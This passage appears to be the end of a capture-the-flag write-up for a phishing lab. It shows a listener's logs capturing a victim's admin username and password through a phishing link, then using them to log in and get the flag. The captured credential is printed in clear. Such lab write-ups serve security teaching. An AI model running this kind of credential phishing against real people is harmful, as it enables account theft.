[Fri Dec  5 15:38:11 2025] 10.10.14.2:39552 [302]: GET /?username=test&password=test&submit=Login
[Fri Dec  5 15:38:11 2025] 10.10.14.2:39552 Closing
Visit /phishing/send.php in a new tab and paste our URL, make sure we are listening on the php server
Look at the php server logs:
[Fri Dec  5 15:47:40 2025] 10.129.234.166:33724 Accepted
[Fri Dec  5 15:47:40 2025] 10.129.234.166:33724 [302]: GET /?username=admin&password=p1zd0nt57341myp455&submit=Login
[Fri Dec  5 15:47:40 2025] 10.129.234.166:33724 Closing
- Now we know the username and password to get the flag!
- username=admin
- password=p1zd0nt57341myp455
To finalize this challenge visit /phishing/login.php to enter the credentials we just captured:

After hitting Login we get:

- the flag!
flag: HTB